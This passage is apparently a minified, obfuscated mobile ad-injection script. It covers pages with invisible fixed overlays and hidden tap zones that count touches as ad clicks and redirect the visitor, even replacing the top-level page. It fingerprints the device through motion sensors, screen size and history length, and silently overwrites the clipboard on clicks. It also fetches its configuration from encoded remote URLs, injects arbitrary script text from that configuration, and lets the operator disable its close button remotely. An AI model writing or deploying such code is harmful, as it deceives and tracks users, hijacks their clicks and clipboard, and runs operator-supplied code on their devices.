i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@so}14fRC((hmh2Y7h^5m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@so}14fRC((hm5Cp)5FXm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@sCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ds2FJ4^sJ1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();